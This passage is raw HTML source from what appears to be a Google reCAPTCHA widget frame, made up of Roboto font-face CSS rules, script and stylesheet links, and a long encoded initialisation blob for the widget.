  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-sNdO6kWJlU8x2KlwTDUYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-sNdO6kWJlU8x2KlwTDUYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-sNdO6kWJlU8x2KlwTDUYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/MHbDjyvClAPCosOlIcKVbVIvCUvChMOYDUnDtsOuw5/DqMOlDRklwqfDhQbDrcK8w75cw5oqBsK3AMKkYMK/FTfDkn7ChsOqNHlLw7d5wqlewoXDqnA5fkcCDcOrw6FkTjHCjcKVWsKmF8Ksw7pfw6PDiT3CmknCtCXDgMKFAMK8GXpWGCxKccK1CMOwJcOXJ2Qnw5/Ctn/Dm8OGQsKFwrfCq8OzwrptSsK8wo3ChSbCtMKBwq7CoRV7wqhkw6jCrsKFw4rCim3DpjU4wrvCkMK6w4IMwqrDiy0ewpjChWxJCMOvLMOnw7hEw6lmw5/CmMOKEDlMw6xfw4LCs37DkG/Dq1HDk2g+w5lySsK2QW/DigoCdV4wWcKEwrvCiA5lw4zDisO7w5zDr0tHNWEew7zDomXDtUUvND5fTsK6wpYEesOUw47DhAsuHMOQwrvCoMKIc8OfI8OjwphKVsO8HRgOcsOyw7XCisKxwrFrw5EBX37ChSbDv8KAw6LDh8OhIxNrYWoOE1XDjXjCjC/[base64]/DoSrCrsK/W2F6woTCgCzCoHTCtDB5FsKUSMOPDV7Dt8KgwobDusKqWibCgWUPP8OVG8O4wopiw7zClcOMLMKzw6LCqTPCsjjChHEBWsKaSyMgw4XChQx7dcOmwrbCqFbDrSwwwodqwq0OM1HCpkTDp1HDrgbDv0LDgRjCgMOuwoIxw6hAw5bCt1lawq1/wrvCqnHCncKdw47DlsOnWsOswq1pMgF+wrvCu8OGw5ESw7jCrMKfIBDDvgDDkVjCmMO1S8Opw5Zlw4twwqB9w7Ivw5sbw7XDg8KyfcODwpPDnMK0Q8KkV8KrC8KIFcO3w4LCiWwaw5MawoMuwo3DpmTDr3zCixTDiFTDsh7CiggsY0wqworCvR/[base64]/[base64]/U8Kaw597w5hvMA8Xw7HCmcKAO8OGUcKHwrRBwoHDkVfDksKMDR7Dgi/CmcOUw5BpExTDvVV6w7wtw6keHHrDgMOQwqNJHH7CgcK/YijDg2o3wr7Cgh7Dt3DDpBkIwqbDphnDhDxzAkBFw5/CtA/Cm8KWeytAd8KPLVnCvsOtw4XDkSvCn8KOcXZNw44UwphZcRLCvwnDscKVw7UDw4bChgjDgihKwrzDlz1+SW4EwoVywqfDkMOFwrQNw6dRPMOUfCFFKEh+MkTClMKhw7wiwpc4w7TChsOYN8KEUsKmAGHChlLDpsO9QjI/Cnlfw7tSRW/DlcKURsK+wqPDv3TDjcKGwprDrMOXwp7DuwbCrcKsSk7DpcKtwrjCqsKYw5HDuMKxGhbChVbDqMOVw47Ct8O5b8KSw5LDm3IQLjcZXsOkUxN8V8OUOMOuFmtYwoDDqcOaSsKJG24hwoXCmm8rwoQAIsKOwp/Cg10sw75gJMO1w6LCq8OgwovCicKNJsOCVlxoHzXDtMOfw70Ow5VHSEcxw4LDin/DgMKawo7Cr8KuwoTCncOVwrEsfMKGRC/CtVfDvMO/wqxgPcKPHknCtgvDi8ONw4rDtsKsQRHCpcKkOQXCiFonVMOqwq3Di8Kyw7glEXJ/a2XCucKEw4sYUsORCHvDkMKJVkTCl8OPw7dOWMKnNsKIRcKsC8K9wohtwqzClA4hwqVpw4jDsz1swpnCnUg3wo/DqlRgBsO9wqdSw4fDvG7ChXkpwrLCocOxw5DCsMKmw4J2MF9ebG/[base64]/w5hZT2HCi8Kew5nDncOURsOALcO7wo5jw4ceSyjDtMKYwo3CgiY8b1bCm8OCa8KGw5F5wpjDtmBpHMOwPMKfX2HCq2Q5OErDj3jDp8O2wrscbcKXXMK5wp5ERMKxH8ODwrzDr0fClMKuw7EjXsK2ewkIecOYw6PCkcK8w4/Cv00Lw4E6wqnCqV4sDjNHw7HClAHDmHERNyMcO0p1w4LCikVYVCkJcMKYwrt/w6TCocOLHsOFwqNpZ8KWDMKmL1FowqvCvFDDnsKhw4XCiX/DnwzDjx4WOzkXRyYKe8KIwrtQwqlQBgIvw5fDvgx7w5HCr1pFwrYCLFbCg2ghw6fChcO5wq1oSyTCj3nDrsOYJcOzwq7DmmgkAcK8wqHDhsK4MEwLwrnCqsO2a8O3wpzDsQrCn0scdMKBwrzDtsORfsKwwqd5w6M+GHPCp8KKPkZsIi3CllnDkMKpw5/ChsO6w6LCisOvb8KTwobDuR3DmCvDhGovwqXDp8KlBsKZNsKUO2FSwqZzwoQObxfDrjxaw6XCsgnCt0FawpjDrljDhVNFw4bDjEoEw64zw7/DpgzCkGosw7zCtkN3OFxYU3/[base64]/Chw/Dj8OQw67CjcKjC8KmSRbChHU1wrYiw5lCwqPCryfDpsK7QxfDpWrDjMKVwp3Dh0HDoGvCq8O4wqFjKiDCk3cUwpRHw6h2w7VJL8KXLQVOwrvCpMK1w77CvwzDlx3CskXCqH/DqhpYBMO4C2ERFMOdwrDCkggzw63DuVTDhcKhdcKZMwvCisKuw7rCl3jDq1wgwo/CpSECFGpWwpJNNMOdEsK/w4DCsEvCr0HDrMKbdsKWNQgKRQcJw6XDusKQw6zCpEt2ZhLDszo2DcOhVixpczvDsV3DrR4Lw7VjwpotO8KRwrRBwpYnwrtgXsO/f1c0FgHCt2nCrBYfSThjXQbCuMKvw5Ytw4jDhsOOw4howpjCtMKTAiR4wr/CmC/CpW9zasOWfsKBwpnChcKWwo7CgcO8UWLDo8O9YyjDpTFEVXNvwq1Vw5Q2w6fCo8KKw6/CvsKDwqEYRBTDmRgUw4nCgsOscDVCw5RGw5t/w53CjMKUw4TCo8OseWtWw6sSwr5CZVLCrcKKw4AQwoxpwppIbUDDjsK3IQw/WW7CkcOEMMKiwozCk8OreMK5w596HcKgwqdOw6PCr8K3dnhAwrtzw65LwqMzw5/[base64]/[base64]/DkMO8B8KPw78saMK+ADTDq8OXGAoqXMO4NClyw6B4RMK4XS/DlcOqwobCszFJQsK9cxEzwqAmw63CrMOwFsK6fMKFw758wrzCn8KCw7nDmTsHJ8OUwoFfw7vDiHU3wpPDvzPDqcOZwroaw4jDgDjDsDVnw6F0U8KmwqjCl13Dt8K7wrrDrcO7w5ATCcOlwqQ8EMOlfcKpV8KCw7nDtS19w5JVaGQwB3xmUDPDh8KnLAjDscO/f8OJw7/CjTbDl8K2NDN+GMKiYyAVa8OoNirCkCMAMMO/w7XCksKzFHDDhWTDssO3wrHCgcOtUcKqw5TCgi/CnsKlw4VIwq4uDyDDiio9wpdrwo5eDGtcwpjDiMKHOcOKDVTDsAsPwpnDsMOLw4zDjx52w5PDj8Oeb8KAaDxlRiHDu0ESa8KDwqPDn2pvPlpOBhjCnUTCqxY1wrdBAkPCrxDDnUBjHsOzw7nCnE/DmsOhT2xYw6pneD0aw6XDm8OCw4UtwoQcw75CwqXDlh4daljCj2Q4K8K5HsK6w6/CvyTDgBbCpRt7dcKNwqNsExXCv8OywqfCr3LCucORw5fDl2lvIhrDmkzDosKhw6BHw4/CiSxKwpTDohZ6w5rCmhcSO8K0GMKVAsK3w493wqjDscKMK3jDtT/DqxzCqV/DrXrDkknCqynCjcO2PMOIK8OHFcObBQXCpWNcw63ChHJ1ZUhEMl/DqFnCp0LCn8KzSGhUwpZKwpJmw5/DnMO7e3www7HCqcKWwrrDk8KZwp3DsMO7Y3DClzk2IsKWwpfDimkwwqh5TU7CsB9Hw5PCvcKlNB/ChsKZR8Odw4nCqioYKMOewqDCpjtmAcOVw5ccw4lAw7LDvjzDqTt0ScOfw6I5w4s7w6kpUcOuXS3Dk8K0w500Q8Klf8KVH0bDtcK/ITQMw5sSw7/Ck8K7XgrCs8OHUMOqfMO6QsO2ScOiG8OPwozCpC5YwpsjUcOdHsKEw4x+w7h5esOYZMKufMO/[base64]/CiMKvwqzDrMO1w4JYGSFJw43CpcK+YcKOwoVvwpHCi8OGw5/[base64]/w5puw5zDozXDli9qTlfDv3fDpkQDI0fDiHPCj8OCw5vDncKawr4MSsOCBMODwpPDuXvCmm/DlE7DojPDviTCs8O/wqE+wpVPw4kteDfCpsKfwrjDpMO8wrjCtUbCk8OAw6BvCnUtwr4Fwpg/[base64]/[base64]/CrXwIUcOrw6fDuMOHw7A4WcKbG8OWRcKww53CiwtgLsOsw4vDnX/[base64]/DqMKDW3VMW8K4wo0mwqfDhwDDsX/Do8Kywr0TXUYgOmwdwoAFw742w5Riw4R+GE0qA0bCqQQVwoROwpVDwqXCjcO+w5DDn3fCvsK+UmHDowjChMOOwox6w5E6eRDCvsKICwRUb0xZDDrCmF5Bw4HDtMO0PsO3fMK8egYhw7MlwonCucORwrZdTMOUwpVBcMOMw5AGw4INICo/w5bCpcOEwojCkcK5UMO/w5ETwqPDgsOSwpViw4Y9wozDsncDZTDDtsK2Z8O6w717QMO2RMKVfW7DocOUBRIFwqfCjcOwbMK7FTjDhxXCicOUe8K1RMKWBcOSwrQYwq/[base64]/Cg8OAbgHDo0Fbw5TDjFvCmjAKFUHCkEw+GQYLOMKEw7TDrRLDlsKQeUEHwqNUwqzCuUwgM8KCPCDDpSsdwrTDqlkBWsOPw6HCnmRvUijCucK+DTcvWibCvHh+wqRPw5wYV3dnw6IvBsOSU8KwKSw5D0Z3w7XDv8Krak3DmSUYZw/CpXVMUMK/LcK/w6tkG3xQw5Ylw6fCoyfCjsKXwo10Y2vDu8OfYl7Cg14Vw4cmTzVWNnwCwpfDhcOYw5nDnsK1w6LCjXnDhVJUN8ORwrFSScK9HkLCtWVUwo/[base64]/IiJXw4VKEzIlw71Jw7gLST1BwrTDvMKPw7fCiMOHwq5qDsKzwr7CmsKGOB7DtFjCn8OvFcOVcsO9w6XDiMOicltGPFXCjwk5KMOKKsKFcW80VHQQwrd6w7/Ch8KlPWY/[base64]/D04Mw7pzUsOyITzDo8K1d3XDgMKVDMKqJRXCvCTCtMO6w6LClsKHDiBQw69cwpZOOFVEGMOTHsKQw7PCpsOYNE3DvMOWwqoPwq8Qw4wfwrPCnMKPJMO0w6XDnCvDqzbClMKsB8KGITo/w6/[base64]/Dj3HCrsOrw4chwpbDlcK/wpPDkmgDeUDCsMK6BMKnwp7Ch8KPwqtrw5DChsKWH2rDmcOpVh7Cn8K1WnTCqg/[base64]/[base64]/[base64]/DvwrChH7DhMK2w4nCiwrDhsKLw5rCgMOtwoAnw6/DikltVElEwo0MZcKGRMKEKsOVwpB/Sn/CuSfCqFDDjcKjdxzCtMKlw7vCi3wXwr7CusK1PHbCkmRqHsK9dhvCgRUGLXxhB8OZO30VTGTDs2nDlhTCo8KFwrnDpsKndcOBKm3DrMKsexZJHcKaw7VBEB3DkVRGDsKEw5XCo8OOQMO6wq/[base64]/[base64]/CiDDDtUVtw7p4HWJjw40/b33DqSfCqSLDv8KUwrPCtwUMCH3Ch0Usw6fCv8KeWmFMOk3DqRVWe8K2wovCjnnCqh7ChMOAwrDDpm/CrUPCgMObwrnDv8KyUMOuwqR2DFsvTmfCk2LCvCx/wpbDpMOqfSI+VsO2woHCu0/CnD52w7bDi0p/fMK/X1HCnw/CjMKcM8OyIzDDpcOPLMKFGMKNw5HCtwI7LV/DgDgzw71nwp/CvcKieMKRL8KAP8O8w7rDuMOfwrREwrBWw4/CtTPCmyIHJVBpw4hMw4DCjRskSGo4CzlCwqUkREp4JMOiwqDCugrCqwIMN8Oiw7V6w4ZUwp7DpcOowoo/K2nDs8KYCEzCikorwoZ2wojCucKiZ8Khwrcqwq/CjWYQGsO1w6bCu1HClATCvcOAw7sVw6peO3AfwqjDrcKLw5XCkDBMwo/Dq8K5wqFrdGdRw63DuRfCs35ywr7CjV/Dhyh9wpfDhR/CkjwWw6fCp2zDrcOuL8ObYMKUwpHCtAfClsOZBsOEdHESwqzDqUDDnsKdworDpMOeZcOzwrXCvGBMLcOAw4/DssKjDsOPwqXCj8KYB8KowrInw4xbXGspGcO2RcKpw4BMw5wfwrxRZ1NjHjnDijLDs8KGwooRw41QwpnDvncCOkvDkQE2YMO5SkBQXMKAA8Kmwp/DgcOTw4fDk3YAaMOLw5PDisODN1TCvBozw53CpMOwQ8OVOVIpwoHDvh8GB3YLwqdyw4ZEDcKFPcK6OWfDlMKSciPDu8OXPi3DvsOGJ3lwRxlRXsKIwr5RGWtLwqJGJjjDkVgDJAN8c2BMcxbCucKFwpfCpsO1L8OMLl7DpRnDisO1AsKPw6/Cvm0gLhR6w5vCgcKfD2DDnsK0woAWdMOEw6U/w5bCqBXCqcO5ZwIQFCY+HMKyQ2IXwo3CjTvDoFPCjHHCj8Kaw67Drk17XDwkwqbDtG9/w5p+w5tSJcO4Xx/DgMKUXMKAwpdxbMOzw4XCjcKochPCv8Krwrtxw5PCjcO5dgYGF8KQw5rDoMKhwpIJM3FFNzNLwo/Ck8KhwoDDnsK6U8OTJMOOwpvDmcOXfUVnwopOw5ZtX1Fyw6fCiBDCgFFiaMO6w4xmBEw2wprCmcKYPkfDjW8sWRlCaMKQYcKUwqnDpsOHw64CI8KUwrbDkMOqw7A0NWIQX8Oxw6lXQ8KKLxbCuBnDjnoMM8Oaw6/DgkwzY34KwoHDvEVKwpLDrmwLRFAvCsKKcgRaw4fCq0zDiMKPecK9wpnCvXpPw6JPe3Mxfn/Cv8Kmw79AwrLDkcOuEnlyRsKqRwHCn27DnsKXT0BLRkfCjsOwADl1ZmcEw74dw6HDtjrDisKFJ8O+Y0DDnMOENC/Do8KtKSEewozCl2fDiMOHw67DgsKRwrcww6jDp8ObYifDvWXDjG4iw5o0wrjCvG5KwonCqgnCmgNswpLDlyoza8OKw5rCtyzCgR5Sw6h8w6XCmsKJwoV3MXBiKsKXKcKPE8O/w6dww5jClsKPw78bMQEHIcKeChMpO34zwq3DsDXCtWVEbRwgw6HCjyB6w4zCnnBOw4jDtQvDjsKXBsKQBXgVwo/ClsOmwo/[base64]/DjMKrwp7DjRALw43Dn8K/IMO+wrARwr/DrHzDj8Kiw73CmMK7JEHDkT7DvsKkw5cQwpvCocKqwppCwoITEFfCu0/DjVfDosOdYcKUwqEhFQbCtcOewrR/fR3DhsK8w43DpgjCpcO1w5bCm8OVWE5VbMOJOSzDqMKZw7RAYMOow5ZhwqxBw4jCsMObTGHCqsKBESNMbcOrw5JbWGV1PVXCqV/[base64]/[base64]/Dkisrw5gjwq3CkcKsSWjDkcOJM2XDsMOZfMKmeT/CvihiwpVpwoDCoTIASsOXOkYgw4YLUMOGwoDDlX7CkEXDgj/ChcOTwpHDnsKRR8OQfkIHw7xXeFZ8YcO+bgrCkMKuIMKWw6Q7MSbDlTAFQATDn8KCw6ABSsKLFwJWw7APwrwPwq42w6fCn2rDpMKpJBMlTMOde8OGVMKpY25xwp/DmFwtw4g5SCbCusOLwptocWVww6kmwqzCqsKKf8KVCHAIIHXCncKnFsOjKMKeLW9aBRPDoMOkHsKyw5zDrhXDvEVzQXHDrmEbZWwUw4/DlRHDsh/DsmjCssOiwozDjsOhGcO+E8O3woZzH1RxeMOcw7zCrMK6UsOTJ1F2CsKIw6oDw5zDsmBmwq7CrMOvwpwMwp5jwp3Cng3DmF7Dl0zCtMKZacKYURhowqLDmjzDnFMoWG/DnCbCjcOMwoPDr8OAHjs/[base64]/ChTwgwqbDjMO/eC4TJ1NQw4EKwoTDpyMzU8OWcyAzw4PCnMOyU8OxHEDDmMO3IMKRw4TDoMOuLm5VdH1Jw57CiylOwrrCrMODw7nCgMOMLX/[base64]/CvcOFIcOOw4PDmsOnXDo6MgRaajXCkGrCtgfDswccw7F7w7Fzw7V3AQgVD8KVf15Yw5RfDgzCpMK1LULDsMOEVMKXb8OBw4PCqcKRwpYKw6t9w6wvV8OUL8KZw6PDkcKIwrolBMO+w7pSwpnDm8O3FcK5w6YRwpcwF1ZoLmYsw5zCusOuD8O5w5kVw7XDmcKBGsO9w5/CkyDCgDbDuRcywrIbJMOPwoPCrMKQw5nDmEzDryoDOcKrYTlcw5XDi8KXX8ODw5pZwqd0wqnDvWfDocOTJ8OwV0ZiwoNtw6YLZ18dwoJ